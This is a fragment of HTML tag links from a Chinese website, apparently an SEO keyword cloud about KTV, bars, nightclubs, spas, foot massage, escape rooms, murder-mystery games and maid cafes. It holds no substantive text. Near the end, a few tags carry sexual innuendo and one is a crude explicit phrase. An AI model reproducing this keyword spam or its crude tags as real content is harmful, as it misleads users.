					<a href="https://www.xunwangwenda.com/tag/%e6%b3%b0%e5%b7%9e%e6%b8%85%e5%90%a7/" title="泰州清吧">泰州清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%86%8d%e4%b8%89%e6%9d%af%e4%b8%ad%e5%bc%8f%e5%b0%8f%e9%85%92%e9%a6%86%e5%8a%a0%e7%9b%9f%e8%b4%b9/" title="再三杯中式小酒馆加盟费">再三杯中式小酒馆加盟费</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e7%ab%b9%e5%ad%90/" title="女仆店竹子">女仆店竹子</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b9%bf%e5%b7%9e%e6%b0%b4%e7%96%97%e9%a6%86/" title="广州水疗馆">广州水疗馆</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e5%8c%85%e9%97%b4/" title="ktv包间">ktv包间</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e8%ae%a2/" title="ktv订">ktv订</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e9%9d%92%e5%b2%9b/" title="ktv青岛">ktv青岛</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%80%a7%e6%84%9f%e5%a4%9c%e5%ba%97/" title="性感夜店">性感夜店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%af%86%e5%ae%a4%e9%80%83%e8%84%b1/" title="密室逃脱.">密室逃脱.</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e4%b8%9c%e8%8e%9e/" title="ktv东莞">ktv东莞</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e6%9c%89%e4%bb%80%e4%b9%88/" title="ktv有什么">ktv有什么</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%bd%b0%e8%b6%b4%e5%a4%9a%e5%b0%91%e9%92%b1/" title="轰趴多少钱">轰趴多少钱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%95%86%e5%8a%a1ktv%e6%80%8e%e4%b9%88%e6%89%be%e5%ae%a2%e6%ba%90/" title="商务ktv怎么找客源">商务ktv怎么找客源</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%99%84%e8%bf%91%e8%b6%b3%e7%96%97%e5%ba%97/" title="附近足疗店">附近足疗店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%95%bf%e6%98%a5%e8%bd%b0%e8%b6%b4/" title="长春轰趴">长春轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b9%96%e5%8d%97%e5%89%a7%e6%9c%ac%e6%9d%80/" title="湖南剧本杀">湖南剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%bc%80%e9%85%92%e5%90%a7%e7%9a%84%e5%88%a9%e6%b6%a6%e5%92%8c%e9%a3%8e%e9%99%a9/" title="开酒吧的利润和风险">开酒吧的利润和风险</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%88%90%e9%83%bd%e6%b8%85%e5%90%a7/" title="成都清吧">成都清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e5%89%a7%e6%9c%ac%e5%a4%a7%e5%85%a8/" title="剧本杀剧本大全">剧本杀剧本大全</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b7%b1%e5%9c%b3-%e6%b0%b4%e7%96%97/" title="深圳 水疗">深圳 水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b0%b4%e7%96%97%e5%90%8d%e5%ad%97/" title="水疗名字">水疗名字</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%9a%94%e9%9f%b3ktv/" title="隔音ktv">隔音ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e6%b8%b8%e6%88%8f/" title="清吧游戏">清吧游戏</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e7%95%aa%e5%8f%b7/" title="女仆店番号">女仆店番号</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e6%8b%9b%e8%81%98/" title="清吧招聘">清吧招聘</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b2%a6%e9%99%b7%e5%89%a7%e6%9c%ac%e6%9d%80/" title="沦陷剧本杀">沦陷剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%95%bf%e6%b2%99%e8%b9%a6%e8%bf%aa/" title="长沙蹦迪">长沙蹦迪</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%9d%ad%e5%b7%9e-%e6%b0%b4%e7%96%97/" title="杭州 水疗">杭州 水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e8%af%9d%e7%ad%92/" title="ktv话筒">ktv话筒</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%9b%a2%e8%b4%ad%e5%a5%97%e9%a4%90%e9%99%84%e8%bf%91%e6%8e%a8%e8%8d%90/" title="酒吧团购套餐附近推荐">酒吧团购套餐附近推荐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e6%8e%a8%e8%8d%90/" title="酒吧推荐">酒吧推荐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e7%94%b7%e6%8a%80%e5%b8%88/" title="spa男技师">spa男技师</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e5%9f%b9%e8%ae%ad/" title="spa培训">spa培训</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e9%87%8d%e5%ba%86/" title="清吧重庆">清吧重庆</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a6%82%e9%be%99%e5%a4%9c%e5%ba%97/" title="如龙夜店">如龙夜店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%90%8e%e6%b5%b7%e9%85%92%e5%90%a7/" title="后海酒吧">后海酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%9b%9b%e4%b8%96ktv/" title="盛世ktv">盛世ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%af%86%e5%ae%a4%e5%af%86%e5%ae%a4/" title="密室密室">密室密室</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e4%b8%ad%e5%b1%b1/" title="清吧中山">清吧中山</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%88%90%e9%83%bd-%e9%85%92%e5%90%a7/" title="成都 酒吧">成都 酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%92%95%e9%80%bc%e5%89%a7%e6%9c%ac%e6%9d%80/" title="撕逼剧本杀">撕逼剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%81%90%e6%80%96%e5%af%86%e5%ae%a4%e9%80%83%e8%84%b1/" title="恐怖密室逃脱">恐怖密室逃脱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%af%86%e5%ae%a4%e9%80%83%e8%84%b1%e5%85%b3/" title="密室逃脱关">密室逃脱关</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e5%8e%bf%e5%9f%8e%e5%bc%80%e4%b8%80%e5%ae%b6%e5%b0%8f%e9%85%92%e9%a6%86%e5%a4%9a%e5%b0%91%e9%92%b1/" title="小县城开一家小酒馆多少钱">小县城开一家小酒馆多少钱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e6%b8%b8%e6%88%8f/" title="剧本杀游戏">剧本杀游戏</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b2%b3%e9%98%b3%e6%b8%85%e5%90%a7/" title="岳阳清吧">岳阳清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b9%bf%e5%b7%9e%e6%b8%85%e5%90%a7%e6%8e%a8%e8%8d%90/" title="广州清吧推荐">广州清吧推荐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%b9%a6%e8%bf%aa%e5%a5%b3/" title="酒吧蹦迪女">酒吧蹦迪女</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e6%95%99%e8%87%aa%e6%88%91%e4%bb%8b%e7%bb%8d/" title="助教自我介绍">助教自我介绍</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%9c%e8%8e%9e-ktv/" title="东莞 ktv">东莞 ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%80%83%e7%a6%bb%e5%af%86%e5%ae%a4/" title="逃离密室">逃离密室</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%90%a5%e9%94%80/" title="酒吧营销">酒吧营销</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aa%e8%a3%99/" title="蹦迪裙">蹦迪裙</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aa%e6%96%87%e6%a1%88/" title="蹦迪文案">蹦迪文案</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%89%be%e8%bd%b0%e8%b6%b4/" title="找轰趴">找轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%80%8e%e4%b9%88%e7%8e%a9%e5%89%a7%e6%9c%ac%e6%9d%80/" title="怎么玩剧本杀">怎么玩剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e6%8a%95%e8%b5%84/" title="女仆店投资">女仆店投资</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%88%90%e9%83%bd%e6%b8%85%e5%90%a7%e6%8e%a8%e8%8d%90/" title="成都清吧推荐">成都清吧推荐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e6%8b%9b%e8%81%98/" title="酒吧招聘">酒吧招聘</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e9%87%8c/" title="ktv里">ktv里</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%8a%a0%e7%9b%9f%e5%ba%9710%e5%a4%a7%e5%93%81%e7%89%8c/" title="酒吧加盟店10大品牌">酒吧加盟店10大品牌</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%96%97%e8%b6%b3%e4%bc%9a%e6%89%80/" title="疗足会所">疗足会所</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e5%9c%a8%e7%ba%bf/" title="夜店在线">夜店在线</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%80%8e%e4%b9%88%e5%81%9a%e6%b0%b4%e7%96%97/" title="怎么做水疗">怎么做水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%96%91%e6%83%91%e5%89%a7%e6%9c%ac%e6%9d%80/" title="疑惑剧本杀">疑惑剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa-%e4%bc%9a%e6%89%80/" title="Spa 会所">Spa 会所</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e7%ba%b3%e7%a8%8e/" title="剧本杀纳税">剧本杀纳税</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e5%87%a0%e7%82%b9%e5%bc%80%e9%97%a8/" title="清吧几点开门">清吧几点开门</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%a3%8e%e5%89%a7%e6%9c%ac%e6%9d%80/" title="风剧本杀">风剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e5%a5%b3%e7%a5%9e/" title="夜店女神">夜店女神</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9b%9e%e6%ba%af%e5%89%a7%e6%9c%ac%e6%9d%80/" title="回溯剧本杀">回溯剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%95%bf%e6%98%a5-spa/" title="长春 spa">长春 spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e4%bc%a6%e5%8f%b8%e5%b0%8f%e9%85%92%e9%a6%86%e5%8a%a0%e7%9b%9f%e6%9d%a1%e4%bb%b6/" title="海伦司小酒馆加盟条件">海伦司小酒馆加盟条件</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%92%8cktv/" title="和KTV">和KTV</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%99%84%e8%bf%91%e7%9a%84%e5%a5%b3%e4%bb%86%e5%ba%97/" title="附近的女仆店">附近的女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%bd%a0%e4%bd%a0ktv/" title="你你ktv">你你ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa-%e5%85%bb%e7%94%9f/" title="spa 养生">spa 养生</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b0%b4%e7%96%97%e4%b8%80%e6%ac%a1%e5%a4%9a%e5%b0%91%e9%92%b1/" title="水疗一次多少钱">水疗一次多少钱</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e5%ba%97%e5%9b%be%e7%89%87/" title="足疗店图片">足疗店图片</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%b9%e6%a1%82%e5%a5%b3%e4%bb%86%e5%ba%97/" title="容桂女仆店">容桂女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b3%95%e5%ba%ad%e5%89%a7%e6%9c%ac%e6%9d%80/" title="法庭剧本杀">法庭剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aagif/" title="蹦迪gif">蹦迪gif</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%a6%99%e6%b8%af%e5%a4%9c%e5%ba%97/" title="香港夜店">香港夜店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9b%ba%e5%8e%9f%e5%89%a7%e6%9c%ac%e6%9d%80/" title="固原剧本杀">固原剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%85%b0%e5%b7%9e-%e6%b0%b4%e7%96%97/" title="兰州 水疗">兰州 水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e5%ba%97/" title="spa店">spa店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%a6%8f%e5%b7%9ektv/" title="福州ktv">福州ktv</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%89%e5%ae%89%e5%89%a7%e6%9c%ac%e6%9d%80/" title="安安剧本杀">安安剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e6%ad%8c%e6%89%8b/" title="清吧歌手">清吧歌手</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e6%b8%85%e5%90%a7%e8%a3%85%e4%bf%ae/" title="小清吧装修">小清吧装修</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aa%e5%90%8e/" title="蹦迪后">蹦迪后</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%93%88%e5%88%a9%e6%b3%a2%e7%89%b9%e4%b8%8e%e5%af%86%e5%ae%a4%e5%b0%8f%e8%af%b4/" title="哈利波特与密室小说">哈利波特与密室小说</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%9f%b3%e5%ae%b6%e5%ba%84-%e8%b6%b3%e7%96%97/" title="石家庄 足疗">石家庄 足疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b5%b7%e5%8f%a3%e7%9a%84%e6%b8%85%e5%90%a7/" title="海口的清吧">海口的清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8d%97%e6%a2%a6%e5%89%a7%e6%9c%ac%e6%9d%80/" title="南梦剧本杀">南梦剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%af%86%e5%ae%a4%e9%80%83%e8%84%b17%e7%8e%af%e6%b8%b8%e4%b8%96%e7%95%8c%e6%94%bb%e7%95%a5/" title="密室逃脱7环游世界攻略">密室逃脱7环游世界攻略</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e4%bc%9a%e6%89%80/" title="ktv会所">ktv会所</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b0%8f%e8%b6%b3%e7%96%97%e5%ba%97/" title="小足疗店">小足疗店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%ab%98%e6%a0%a1%e5%8a%a9%e6%95%99/" title="高校助教">高校助教</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%aa%e5%8e%9f%e8%bd%b0%e8%b6%b4%e9%a6%86/" title="太原轰趴馆">太原轰趴馆</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8e%a6%e9%97%a8-spa/" title="厦门 spa">厦门 spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%8a%a9%e6%95%99%e7%94%b3%e8%af%b7/" title="助教申请">助教申请</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%a2%a0%e5%89%a7%e6%9c%ac%e6%9d%80/" title="颠剧本杀">颠剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%a5%bf%e5%ae%89ktv/" title="西安KTV">西安KTV</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e6%b2%99%e5%8f%91/" title="足疗沙发">足疗沙发</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/4%e4%b8%87%e5%bc%80%e4%b8%80%e4%b8%aa%e5%b0%8f%e9%85%92%e9%a6%86/" title="4万开一个小酒馆">4万开一个小酒馆</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e3%80%8a%e9%85%92%e5%90%a7/" title="《酒吧">《酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b0%b4%e7%96%97%e5%ba%8a/" title="水疗床">水疗床</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e5%b9%bf%e5%91%8a/" title="ktv广告">ktv广告</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e5%8d%ab%e7%94%9f%e9%97%b4%e5%bc%80%e8%bd%a6/" title="酒吧卫生间开车">酒吧卫生间开车</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv-%e5%95%a4%e9%85%92/" title="ktv 啤酒">ktv 啤酒</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%8a%e6%b5%b7%e6%b8%85%e5%90%a7/" title="上海清吧">上海清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e8%bd%af%e4%bb%b6/" title="spa软件">spa软件</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%8c%89%e6%91%a9-spa/" title="按摩 spa">按摩 spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%ba%a6%e9%9c%b8ktv/" title="麦霸KTV">麦霸KTV</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%af%86%e5%ae%a4%e9%80%83%e8%84%b15/" title="密室逃脱5">密室逃脱5</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b9%a6%e8%bf%aa%e8%8b%b1%e6%96%87/" title="蹦迪英文">蹦迪英文</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%89%b9%e8%89%b2%e5%b0%8f%e9%85%92%e5%90%a7%e8%a3%85%e4%bf%ae/" title="特色小酒吧装修">特色小酒吧装修</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%9d%e6%b8%85%e5%90%a7/" title="宝清吧">宝清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%90%a5%e9%94%80%e6%80%8e%e4%b9%88%e6%89%be%e5%ae%a2%e6%ba%90%e8%ae%a2%e5%8f%b0/" title="酒吧营销怎么找客源订台">酒吧营销怎么找客源订台</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%81%90%e6%80%96%e7%ab%a5%e8%b0%a3%e5%89%a7%e6%9c%ac%e6%9d%80/" title="恐怖童谣剧本杀">恐怖童谣剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e4%b8%8a%e6%b5%b7/" title="夜店上海">夜店上海</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ae%a3%e5%9f%8e%e6%b8%85%e5%90%a7/" title="宣城清吧">宣城清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b8%85%e5%90%a7%e5%8f%96%e5%90%8d/" title="清吧取名">清吧取名</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%b9%bf%e5%b7%9e%e5%a5%b3%e4%bb%86%e5%ba%97/" title="广州女仆店">广州女仆店</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%87%ad%e6%b0%a7%e6%b0%b4%e7%96%97/" title="臭氧水疗">臭氧水疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e4%ba%8b%e4%bb%b6/" title="酒吧事件">酒吧事件</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e5%a5%b3%e9%85%92%e5%90%a7/" title="女女酒吧">女女酒吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/ktv%e5%a4%a9%e6%b4%a5/" title="ktv天津">ktv天津</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e6%8a%80%e5%b8%88%e6%8b%9b%e8%81%98/" title="足疗技师招聘">足疗技师招聘</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%95%bf%e5%9e%a3%e5%89%a7%e6%9c%ac%e6%9d%80/" title="长垣剧本杀">长垣剧本杀</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e6%89%8b%e6%b3%95/" title="足疗手法">足疗手法</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%b0%b4%e7%96%97%e5%b9%bf%e5%b7%9e/" title="水疗广州">水疗广州</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%89%a7%e6%9c%ac%e6%9d%80%e8%b5%84%e6%ba%90/" title="剧本杀资源">剧本杀资源</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%a7%e8%bf%9espa/" title="大连spa">大连spa</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e9%85%92%e5%90%a7%e8%ae%be%e8%ae%a1/" title="酒吧设计">酒吧设计</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a5%b3%e4%bb%86%e5%ba%97%e6%95%88%e7%9b%8a/" title="女仆店效益">女仆店效益</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e6%98%af%e5%95%a5%e6%84%8f%e6%80%9d/" title="SPA是啥意思">SPA是啥意思</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e5%a5%b3%e7%94%9f/" title="夜店女生">夜店女生</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e4%b8%8a%e6%b5%b7-%e8%b6%b3%e7%96%97/" title="上海 足疗">上海 足疗</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e8%b6%b3%e7%96%97%e5%b0%8f%e5%a7%90/" title="足疗小姐">足疗小姐</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%9f%b9%e8%ae%ad%e6%9c%ba%e6%9e%84%e5%8a%a9%e6%95%99/" title="培训机构助教">培训机构助教</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%ad%a6%e6%b1%89%e8%bd%b0%e8%b6%b4/" title="武汉轰趴">武汉轰趴</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e6%97%a5%e6%9c%ac%e5%a5%b3%e4%bb%86%e5%ba%97%e5%8f%98%e6%80%81%e6%8f%92%e5%a5%b4%e4%bb%86/" title="日本女仆店变态插奴仆">日本女仆店变态插奴仆</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/name/" title="#NAME?">#NAME?</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e7%a6%8f%e6%b8%85%e5%90%a7/" title="福清吧">福清吧</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%a4%9c%e5%ba%97%e4%ba%8c/" title="夜店二">夜店二</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/spa%e6%98%af%e4%bb%80%e4%b9%88/" title="spa是什么">spa是什么</a>				</div><div class="tag-items" style="float: left;">
					<a href="https://www.xunwangwenda.com/tag/%e5%ba%9f%e5%9c%9f%e5%89%a7%e6%9c%ac%e6%9d%80/" title="废土剧本杀">废土剧本杀</a>				</div><div class="tag-items" style="float: left;">
